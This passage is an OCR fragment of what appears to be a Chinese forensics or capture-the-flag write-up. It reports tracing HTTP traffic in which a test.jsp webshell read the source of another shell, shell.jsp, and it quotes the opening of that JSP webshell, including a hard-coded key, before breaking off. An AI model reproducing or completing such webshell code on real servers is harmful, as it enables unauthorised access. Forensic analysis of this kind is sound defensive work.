
首先追踪http流，发现test.jsp的webshell操作中读取了另一个
shell shell.jsp的源码
<%! String xc=
"748007e861908c03"
; 
class
X
exte